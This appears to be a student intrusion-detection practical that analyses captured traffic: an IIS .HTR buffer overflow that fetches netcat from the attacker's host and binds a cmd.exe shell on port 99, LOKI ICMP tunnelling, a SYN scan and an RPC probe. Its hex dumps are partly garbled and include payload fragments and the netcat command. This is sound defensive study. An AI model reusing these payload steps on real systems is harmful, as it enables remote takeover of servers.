11:12:31.886736 evilnet.com.1024 > goodweb.com.80: S 2100709625:2100709625(0) win 16060 <mss 1460,sackOK,timestamp 115773 0,nop,wscale 0> (DF) 11:12:31.887102 goodweb.com.80 > evilnet.com.1024: S 67048:67048(0) ack 2100709626 win 8760 <mss 1460> (DF)

| 11:12:31.887443 evilnet.com.1024 > goodweb.com.80:                                                       | ack 1 win 16060 (DE)                                                    |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|
| 11:12:31.890574 evilnet.com.1024 > goodweb.com.80:<br>11:12:31.890574 evilnet.com.1024 > goodweb.com.80: |                                                                         |
| 11:12:31.890749 evilnet.com.1024 > goodweb.com.80:<br>11:12:31.890749 evilnet.com.1024 > goodweb.com.80: |                                                                         |
| 11:12:31.890944 goodweb.com.80 > evilnet.com.1024:                                                       |                                                                         |
|                                                                                                    |                                                                         |
|                                                                                                    | S 67063:67063(0) win 8192 <mss 1460=""> (DF) [tos 0x10]</mss>           |
|                                                                                                    | S 2105650391:2105650391(0) ack 67064 win 16060 <mss 1460=""> (DF)</mss> |
| 11:12:36.634967 goodweb.com.1151 > evilnet.com.80:                                                       |                                                                         |
| 11:12:36.635719 goodweb.com.1151 > evilnet.com.80:                                                       |                                                                         |
| 11:12:36.636051 evilnet.com.80 > goodweb.com.1151:                                                       |                                                                         |
| 11:12:36.746957 evilnet.com.80 > goodweb.com.1151:                                                       |                                                                         |
| 11:12:36.747997 evilnet.com.80 > goodweb.com.1151:                                                       |                                                                         |
| 11:12:36.748181 goodweb.com.1151 > evilnet.com.80:                                                       |                                                                         |
| 11:12:36.751156 evilnet.com.80 > goodweb.com.1151:                                                       |                                                                         |
| 11:12:36.752016 evilnet.com.80 > goodweb.com.1151:                                                       |                                                                         |
| 11:12:36.753202 evilnet.com.80 > goodweb.com.1151:                                                       |                                                                         |
| 11:12:36.753393 goodweb.com.1151 > evilnet.com.80:                                                       |                                                                         |
| 11:12:36.756123 evilnet.com.80 > goodweb.com.1151:                                                       |                                                                         |
| 11:12:36.756917 evilnet.com.80 > goodweb.com.1151:                                                       |                                                                         |
| 11:12:36.757312 goodweb.com.1151 > evilnet.com.80:                                                       | . ack 8761 win 8760 (DF) [tos 0x10]                                     |
| 11:12:36.758545 evilnet.com.80 > goodweb.com.1151:                                                       |                                                                         |
| 11:12:36.759459 evilnet.com.80 > goodweb.com.1151:                                                       | P 11681:13141(1460) ack 73 win 16060 (DF)                               |
| 11:12:36.761044 evilnet.com.80 > goodweb.com.1151:                                                       | P 13141:14601(1460) ack 73 win 16060 (DF)                               |
| 11:12:36.762025 evilnet.com.80 > goodweb.com.1151:                                                       | P 14601:16061(1460) ack 73 win 16060 (DF)                               |
| 11:12:36.762205 goodweb.com.1151 > evilnet.com.80:                                                       | . ack 11681 win 7300 (DF) [tos 0x10]                                    |
| 11:12:36.762293 goodweb.com.1151 > evilnet.com.80:                                                       | . ack 16061 win 2920 (DF) [tos 0x10]                                    |
| 11:12:36.764929 evilnet.com.80 > goodweb.com.1151:                                                       | P 16061:17521(1460) ack 73 win 16060 (DF)                               |
| 11:12:36.765723 evilnet.com.80 > goodweb.com.1151:                                                       | P 17521:18981(1460) ack 73 win 16060 (DF)                               |
| 11:12:36.766034 goodweb.com.1151 > evilnet.com.80:                                                       | . ack 18981 win 0 (DF) [tos 0x10]                                       |
| 11:12:36.778010 goodweb.com.1151 > evilnet.com.80:                                                       | . ack 18981 win 3668 (DF) [tos 0x10]                                    |
| 11:12:36.778953 goodweb.com.1151 > evilnet.com.80:                                                       | . ack 18981 win 8760 (DF) [tos 0x10]                                    |
| 11:12:36.781073 evilnet.com.80 > goodweb.com.1151:                                                       | P 18981:20441(1460) ack 73 win 16060 (DF)                               |
| 11:12:36.782032 evilnet.com.80 > goodweb.com.1151:                                                       | P 20441:21901(1460) ack 73 win 16060 (DF)                               |
| 11:12:36.783016 evilnet.com.80 > goodweb.com.1151:                                                       | P 21901:23361(1460) ack 73 win 16060 (DF)                               |
| 11:12:36.784826 evilnet.com.80 > goodweb.com.1151:                                                       |                                                                         |
| 11:12:36.785424 evilnet.com.80 > goodweb.com.1151:                                                       | P 24821:26281(1460) ack 73 win 16060 (DF)                               |
| 11:12:36.787433 evilnet.com.80 > goodweb.com.1151:                                                       |                                                                         |
|                                                                                                    |                                                                         |

### 1. Source of trace:

My network

#### 2. Detect was generated by:

TCPDump - correlated with SNORT

11:12:31.887102[time]goodweb.com.80[src IP & port] > evilnet.com.1024:[Dest IP & port]
S 67048:67048(0)[sequence # - amount of data]ack 2100709626[acknowledgement #]
win 8760[window size]<mss 1460>[maximum segment size](DF)[don't fragment bit set]

#### 3. Probability source address is spoofed.

The probability is very low as there is a TCP 3 way handshake setting up the subsequent exchange of data. The later transfer of data where evilnet.com is transferring out of port 80 to goodweb.com further substantiates this.

#### 4. Description of attack.

The observed traffic is evilnet.com connects to the goodweb.com (our web server) on port 80. The evilnet.com then finishes the connection and goodweb.com then reconnects to evilnet.com's HTTP port. After the connection is established, evilnet.com begins sending a quantity of data to goodweb.com.

#### 5. Attack Mechanism.

Due further interpret this attack, SNORT logs must be used and is shown under the correlation section. The attack mechanism is a common IIS hack. The badguy connects to our webserver and executes a buffer overflow. The resulting buffer overflow then causes the webserver to contact the badguy's address and download a program. In this case, a version of netcat. Netcat is then installed on the webserver actively listening on port 99. This vulnerability exists in ISM.DLL while handling .HTR extensions. Once netcat is running, the badguy can telnet into the webserver with the same user privileges that the webserver is running as.

#### 6. Correlation:

Mr. Northcutt described this attack during the four day DC conference.

#### This is the correlating SNORT log:

-\*> Snort! <\*-Version 1.6-WIN32 By Martin Roesch (roesch@clark.net, www.clark.net/~roesch) WIN32 Port By Michael Davis (Mike@eEye.com, www.datasurge.net/~mike) 07/31-11:12:31.890133 evilnet.com:1024 -> goodweb.com:80 TCP TTL:64 TOS:0x0 ID:42 DF \*\*S\*\*\*\* Seq: 0x7D3648F9 Ack: 0x0 Win: 0x3EBC TCP Options => MSS: 1460 SackOK TS: 115773 0 NOP WS: 0

07/31-11:12:31.890510 goodweb.com:80 -> evilnet.com:1024 TCP TTL:128 TOS:0x0 ID:49940 DF \*\*S\*\*\*A\* Seq: 0x105E8 Ack: 0x7D3648FA Win: 0x2238 TCP Options => MSS: 1460 B4 B4

07/31-11:12:31.890846 evilnet.com:1024 -> goodweb.com:80 TCP TTL:64 TOS:0x0 ID:43 DF \*\*\*\*\*\*\* Seq: 0x7D3648FA Ack: 0x105E9 Win: 0x3EEC 02 04 05 B4 04 02 .....

| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
|----|------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|------------------|
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | ААААААААААААААА  |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | АААААААААААААА   |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | АААААААААААААА   |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | АААААААААААААА   |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | АААААААААААААА   |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | АААААААААААААА   |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | АААААААААААААА   |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | АААААААААААААА   |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | АААААААААААААА   |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | АААААААААААААА   |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | АААААААААААААА   |
| 4  | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | АААААААААААААА   |
| 42 | L 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | АААААААААААААА   |
| 42 |      | в0 | 87 | 67 | 68 | вO | 87 | 67 | 68 | 90 | 90 | 90 | 90 | 58 | 58 | AAghghXX         |
| 2: | L 21 | 21 | 21 | 2E | 68 | 74 | 72 | 20 | 48 | 54 | 54 | 50 | 2F | 31 | 2E | !!!!.htr HTTP/1. |
|    |      |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                  |

07/31-11:12:36.639130 goodweb.com:1151 -> evilnet.com:80 TCP TTL:128 TOS:0x10 ID:51732 DF \*\*\*\*\*PA\* Seq: 0x105F8 Ack: 0x7D81ACD8 Win: 0x2238 47 45 54 20 2F 6E 63 78 39 39 2E 65 78 65 0D 0A GET /ncx99.exe.. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00< . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 0 77 6E 20 2D 6C 20 2D 70 20 39 39 20 2D 74 20 2D wn -1 -p 99 -t -65 20 63 6D 64 2E 65 78 65 00 13 00 58 00 02 00 e cmd.exe...X... 00 01 08 00 88 38 13 00 A8 3B 13 00 00 00 26 00  $\,$ .....&...;....&. . . . . . ! ( . . . . . . . . . OC 00 00 00 DC 21 28 00 00 00 00 00 00 00 00 00 00 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .

#### 7. Evidence of active targeting.

This attack was targeted at a specific host as the target must be an NT box with IIS.

#### 8. Severity

a. (Critical + Lethal) – (System + Network Countermeasures) = Severity b. (5+4) - (2+2) = 5

#### 9. Defensive Countermeasures

- · Disable the script mapping for .HTR files as a workaround
- Install (at least) service pack 6 for Win NT

#### 10. Multiple choice question:

- The IIS hack takes advantage of:
- a. Open FTP port
- b. DNS vulnerability
- c. Buffer overflow exploit in .htr
- d. Zone transfer ability of IIS

#### C is the answer

#### Assignment #1 - Detect #3: (back to top)

07/31-14:57:04.834108 209.18.256.10:23 -> 256.10.10.2:1827 TCP TTL:64 TOS:0x0 ID:6835 DF \*\*\*\*\*PA\* Seq: 0x55E274B8 Ack: 0x39A60C53 Win: 0x7D78 TCP Options => NOP NOP TS: 43812595 1676623 53 45 4E 44 49 4E 47 0D 0A SENDING..

07/31-14:57:04.834442 256.10.10.2:1827 -> 209.18.256.10:23 TCP TTL:255 TOS:0x0 ID:1318 \*\*\*\*R\*\*\* Seq: 0x39A60C53 Ack: 0x0 Win: 0x0 00 00 00 00 00 00 .....

#### 

 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 <td

#### 07/31-14:57:21.359275 **256.10.10.2 -> 209.18.256.10** ICMP TTL:64 TOS:0x0 ID:1320

#### 1. Source of trace

My network

#### 2. Detect was generated by:

```
Snort ICMP alert
    07/31-14:57:04.834108[DATE & TIME] 209.18.256.10:23 [SRC IP & Port] ->
    256.10.10.2:1827[Dst IP & Port]TCP[protocol]TTL:64[time to live]
    TOS:0x0[Type of Service]ID:6835[ID#]DF[Don't Fragment bit set]
    *****PA*[push & ack bits set]Seq: 0x55E274B8[sequence #]
    Ack: 0x39A60C53[acknowledgement #]Win: 0x7D78[window size]
    TCP Options => NOP NOP TS: 43812595 1676623
```

#### 3. Probability source address is spoofed.

Low. Observation of the network traffic reveals a continual exchange of data (running commands) between 209.18.256.10 and 256.10.10.2. The intruder needs this data so spoofing the address would not be beneficial.

#### 4. Description of attack.

Observation of the Snort log revealed data (commands) being run during an apparent ping. This traffic is a textbook case of LOKI.

#### 5. Attack Mechanism.

The LOKI program utilizes the data area of an ICMP packet as a means to tunnel malicious data through. Until recently, most ICMP traffic was not monitored which is the reasoning behind the LOKI programmers.

#### 6. Correlation:

A sampling of the TCPDump data capture during this time frame reveals the apparently harmless PING traffic:

08:14:45.853525 eth0 P 209.18.256.10 > 256.10.10.2: icmp: echo request 08:14:45.853945 eth0 P 256.10.10.2 > 209.18.256.10: icmp: echo request 08:14:45.963766 eth0 P 209.18.256.10 > 256.10.10.2: icmp: echo request 08:14:45.964150 eth0 P 256.10.10.2 > 209.18.256.10: icmp: echo request 08:14:46.853537 eth0 P 209.18.256.10 > 256.10.10.2: icmp: echo request 08:14:46.853953 eth0 P 256.10.10.2 > 209.18.256.10: icmp: echo request 08:14:46.963765 eth0 P 256.10.10.2 > 209.18.256.10: icmp: echo request 08:14:46.964171 eth0 P 256.10.10.2 > 209.18.256.10: icmp: echo request 08:14:47.853584 eth0 P 209.18.256.10 > 256.10.10.2: icmp: echo request 08:14:47.853584 eth0 P 209.18.256.10 > 256.10.10.2: icmp: echo request 08:14:47.853787 eth0 P 209.18.256.10 > 256.10.10.2: icmp: echo request 08:14:47.963187 eth0 P 256.10.10.2 > 209.18.256.10: icmp: echo request 08:14:47.964195 eth0 P 256.10.10.2 > 209.18.256.10: icmp: echo request

Only by utilizing an IDS could this accurately be detected.

#### 7. Evidence of active targeting.

This attack is targeted at a specific host, as any Trojan back door program must be.

#### 8. Severity

a. (Critical + Lethal) – (System + Network Countermeasures) = Severity b. (4+5) - (3+1) = 5

#### 9. **Defensive Countermeasures**

Create a firewall rule to block all incoming ICMP ECHOs

#### 10. Multiple choice question:

LOKI takes advantage of:

- A. Extra IP data fragmentsB. The ICMP data areaC. Crafted TCP Sequence numbers
- D. Spoofed IP address

Answer B

#### Assignment #1 - Detect # 4 : (back to top)

| 13:40:28.985437                                                                                                | scanner.net.38989 > windoze.com.2600: S 3805116573:3805116573(0) win 1024                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 13:40:28.985523                                                                                                | scanner.net.38989 > windoze.com.228: S 3805116573:3805116573(0) win 1024                                                                                                    |
| 13:40:28.985614                                                                                                | windoze.com.233 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
| 13:40:28.985756                                                                                                | windoze.com.2600 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
| 13:40:28.985849                                                                                                | scanner.net.38989 > windoze.com.140: S 3805116573:3805116573(0) win 1024                                                                                                    |
| 13:40:28.985936                                                                                                | windoze.com.228 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
| 13:40:28.986073                                                                                                | scanner.net.38989 > windoze.com.263: S 3805116573:3805116573(0) win 1024                                                                                                    |
| 13:40:28.986162                                                                                                | windoze.com.140 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
| 13:40:28.986339                                                                                                | windoze.com.263 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
| 13:40:28.986435                                                                                                | scanner.net.38989 > windoze.com.6002: S 3805116573:3805116573(0) win 1024                                                                                                    |
|                                                                                                    | windoze.com.6002 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
|                                                                                                    | scanner.net.38989 > windoze.com.3421: S 3805116573:3805116573(0) win 1024                                                                                                    |
|                                                                                                    | scanner.net.38989 > windoze.com.353: S 3805116573:3805116573(0) win 1024                                                                                                    |
|                                                                                                    | scanner.net.38989 > windoze.com.902: S 3805116573:3805116573(0) win 1024                                                                                                    |
|                                                                                                    | windoze.com.3421 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
|                                                                                                    | scanner.net.38989 > windoze.com.724: S 3805116573:3805116573(0) win 1024                                                                                                    |
|                                                                                                    | scanner.net.38989 > windoze.com.65: S 3805116573:3805116573(0) win 1024                                                                                                    |
|                                                                                                    | scanner.net.38989 > windoze.com.274: S 3805116573:3805116573(0) win 1024                                                                                                    |
|                                                                                                    | scanner.net.38989 > windoze.com.286: S 3805116573:3805116573(0) win 1024                                                                                                    |
|                                                                                                    | windoze.com.353 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
|                                                                                                    | windoze.com.902 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
|                                                                                                    | windoze.com.724 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
|                                                                                                    | windoze.com.65 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
|                                                                                                    | windoze.com.274 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
|                                                                                                    | scanner.net.38989 > windoze.com.2001: S 3805116573:3805116573(0) win 1024                                                                                                    |
|                                                                                                    | windoze.com.286 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
|                                                                                                    | windoze.com.2001 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
|                                                                                                    | scanner.net.38989 > windoze.com.1540: S 3805116573:3805116573(0) win 1024                                                                                                    |
|                                                                                                    | windoze.com.1540 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
|                                                                                                    | scanner.net.38989 > windoze.com.766: S 3805116573:3805116573(0) win 1024                                                                                                    |
|                                                                                                    | scanner.net.38989 > windoze.com.675: S 3805116573:3805116573(0) win 1024                                                                                                    |
|                                                                                                    | scanner.net.38989 > windoze.com.1026: S 3805116573:3805116573(0) win 1024                                                                                                    |
|                                                                                                    | windoze.com.766 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
|                                                                                                    | scanner.net.38989 > windoze.com.104: S 3805116573:3805116573(0) win 1024                                                                                                    |
|                                                                                                    | scanner.net.38989 > windoze.com.789: S 3805116573:3805116573(0) win 1024                                                                                                    |
|                                                                                                    | windoze.com.675 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
|                                                                                                    | scanner.net.38989 > windoze.com.858: S 3805116573:3805116573(0) win 1024                                                                                                    |
|                                                                                                    | windoze.com.1026 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
|                                                                                                    | windoze.com.1026 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0<br>windoze.com.104 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | scanner.net.38989 > windoze.com.467: S 3805116573:3805116573(0) win 1024                                                                                                    |
|                                                                                                    | windoze.com.789 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
|                                                                                                    | windoze.com.858 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
|                                                                                                    | windoze.com.467 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
|                                                                                                    | scanner.net.38989 > windoze.com.376: S 3805116573:3805116573(0) win 1024                                                                                                    |
|                                                                                                    | scanner.net.38989 > windoze.com.145: S 3805116573:3805116573(0) win 1024                                                                                                    |
|                                                                                                    | scanner.net.38989 > windoze.com.966: S 3805116573:3805116573(0) win 1024                                                                                                    |
| 1 3 4 4 1 2 8 9 9 3 6 3 7                                                                                      |                                                                                                    |
|                                                                                                    | windoze.com.376 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
| 13:40:28.993733                                                                                                | windoze.com.145 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0                                                                                                    |
| 13:40:28.993733<br>13:40:28.993877                                                                             | windoze.com.145 > scanner.net.38989: R 0:0(0) ack 3805116574 win 0<br>scanner.net.38989 > windoze.com.1399: S 3805116573:3805116573(0) win 1024                                                                                                    |
| 13:40:28.993733<br>13:40:28.993877<br>13:40:28.993969                                                          | <pre>windoze.com.145 &gt; scanner.net.38989: R 0:0(0) ack 3805116574 win 0 scanner.net.38989 &gt; windoze.com.1399: S 3805116573:3805116573(0) win 1024 scanner.net.38989 &gt; windoze.com.330: S 3805116573:3805116573(0) win 1024</pre>                                                                                                    |
| 13:40:28.993733<br>13:40:28.993877<br>13:40:28.993969<br>13:40:28.994059                                       | <pre>windoze.com.145 &gt; scanner.net.38989: R 0:0(0) ack 3805116574 win 0 scanner.net.38989 &gt; windoze.com.1399: S 3805116573:3805116573(0) win 1024 scanner.net.38989 &gt; windoze.com.330: S 3805116573:3805116573(0) win 1024 windoze.com.966 &gt; scanner.net.38989: R 0:0(0) ack 3805116574 win 0</pre>                                                                            |
| 13:40:28.993733<br>13:40:28.993877<br>13:40:28.993969<br>13:40:28.994059<br>13:40:28.994150                    | <pre>windoze.com.145 &gt; scanner.net.38989: R 0:0(0) ack 3805116574 win 0 scanner.net.38989 &gt; windoze.com.1399: S 3805116573:3805116573(0) win 1024 scanner.net.38989 &gt; windoze.com.330: S 3805116573:3805116573(0) win 1024 windoze.com.966 &gt; scanner.net.38989: R 0:0(0) ack 3805116574 win 0 scanner.net.38989 &gt; windoze.com.63: S 3805116573:3805116573(0) win 1024</pre> |
| 13:40:28.993733<br>13:40:28.993877<br>13:40:28.993969<br>13:40:28.994059<br>13:40:28.994150<br>13:40:28.994235 | <pre>windoze.com.145 &gt; scanner.net.38989: R 0:0(0) ack 3805116574 win 0 scanner.net.38989 &gt; windoze.com.1399: S 3805116573:3805116573(0) win 1024 scanner.net.38989 &gt; windoze.com.330: S 3805116573:3805116573(0) win 1024 windoze.com.966 &gt; scanner.net.38989: R 0:0(0) ack 3805116574 win 0</pre>                                                                            |

#### 1. Source of trace

#### 2. Detect was generated by: TCPDump

13:40:28.994150[time]scanner.net.38989[src ID & port] > windoze.com.63[dst IP & port]: S [Syn flag set] 3805116573:3805116573(0)[sequence # and amount of data]

win 1024[windows size]

#### 3. Probability source address is spoofed.

Probability is low. This appears to be a SYN scan of one particular host. The attacker needs this data sent back so they may analyze the returned packets.

#### 4. Description of attack.

Usually the one of the first steps in a reconnaissance, this is a port scan against windoze.com in an effort to see what services are being offered.

#### 5. Attack Mechanism.

The attacker is probably utilizing a tool such an NMAP to perform a SYN scan upon one host to see what services are being offered. Notice that scanner.net's Source port and sequence number remains constant throughout the scan indicating these are crafted packets. When the windoze.com host receives a syn request on an inactive port, it returns a reset/ack. If a port is active, a syn/ack is returned. Not only can the attacker see what services are being offered, but an operating system can be correctly guessed based upon these services.

#### 6. Correlation:

A syn scan is a commonly utilized technique as was discussed with Vicki Irwin on day 2 at the SANS DC 2000 conference

#### 7. Evidence of active targeting.

The attacker is targeting a specific host, checking to see what services are running.

#### 8. Severity

a. (Critical + Lethal) – (System + Network Countermeasures) = Severity

## b. (2+2) - (3+3) = -2

#### 9. Defensive Countermeasures

Have an IDS that checks for multiple TCP packets from a single host where the sequence numbers and/or source port numbers are the same on each packet

#### 10. Multiple choice question:

A TCP syn scan against a closed port will result in:

- A fin/ack
- 2. An ack
- 3. A syn/fin
- 4. A rst/ack

#### 4 is the answer

-\*> Snort! <\*

#### Assignment #1 - Detect # 5 : (back to top)

```
Version 1.6
By Martin Roesch (roesch@clark.net, www.clark.net/~roesch)
07/25-09:31:43.159799 scanman.com:953 -> linuxbox.org:111
TCP TTL:64 TOS:0x0 ID:13384 DF
**S***** Seq: 0x58973EE Ack: 0x0
                                       Win: 0x7D78
TCP Options => MSS: 1460 SackOK TS: 16533696 0 NOP WS: 0
07/25-09:31:43.160107 linuxbox.org:111 -> scanman.com:953
TCP TTL:64 TOS:0x0 ID:2358 DF
**S***A* Seq: 0xA2DFD861 Ack: 0x58973EF Win: 0x7D78
TCP Options => MSS: 1460 SackOK TS: 140580314 16533696 NOP WS: 0
07/25-09:31:43.160706 scanman.com:953 -> linuxbox.org:111
TCP TTL:64 TOS:0x0 ID:13385 DF
*****A* Seq: 0x58973EF Ack: 0xA2DFD862
                                               Win: 0x7D78
TCP Options => NOP NOP TS: 16533696 140580314
07/25-09:31:43.161670 scanman.com:953 -> linuxbox.org:111
TCP TTL:64 TOS:0x0 ID:13386 DF
*****PA* Seq: 0x58973EF Ack: 0xA2DFD862
                                               Win: 0x7D78
TCP Options => NOP NOP TS: 16533696 140580314
00 00 00 00 00 00 00 00 00 00 00 00
07/25-09:31:43.161875 linuxbox.org:111 -> scanman.com:953
TCP TTL:64 TOS:0x0 ID:2359 DF
******A* Seq: 0xA2DFD862 Ack: 0x589741B
                                               Win• 0x7D78
TCP Options => NOP NOP TS: 140580314 16533696
07/25-09:31:43.164129 linuxbox.org:111 -> scanman.com:953
TCP TTL:64 TOS:0x0 ID:2360 DF
*****PA* Seq: 0xA2DFD862 Ack: 0x589741B
                                               Win: 0x7D78
TCP Options => NOP NOP TS: 140580314 16533696
80 00 00 EC 38 86 8E D9 00 00 00 01 00 00 00 00
                                                     . . . . 8 . . . . . . . . . . .
. . . . . . . . . . . . . . . .
00 01 86 A0 00 00 00 02 00 00 00 06 00 00 06 F
                                                     .....
00 00 00 01 00 01 86 A0 00 00 00 02 00 00 00 11
                                                     . . . . . . . . . . . . . . . .
00 00 00 6F 00 00 00 01 00 01 86 B5 00 00 00 01
                                                     .....
00 00 00 11 00 00 04 00 00 00 00 01 00 01 86 B5
00 00 00 03 00 00 00 11 00 00 04 00 00 00 00 01
                                                     . . . . . . . . . . . . . . . .
                                                     . . . . . . . . . . . . . . . .
